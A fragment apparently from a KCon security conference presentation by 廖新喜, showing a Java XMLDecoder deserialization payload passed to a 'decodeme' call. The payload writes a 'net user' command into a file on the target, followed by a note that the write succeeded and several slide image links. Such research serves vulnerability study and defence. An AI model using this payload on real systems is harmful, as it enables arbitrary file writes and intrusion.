decodeme('<?xml version="1.0" encoding="UTF-8" ?> <java version="1.4.0" class="java.beans.XMLDecoder"> <object class="java.io.FileWriter"> <string>C:\\test.txt</string> <boolean>True</boolean> <void method="write"> <string>net user lxx\r\n</string> </void> <void method="close"></void> </object>  $\langle$ /java>'); END;

∎KCon

成功写入文件







演讲人:廖新喜

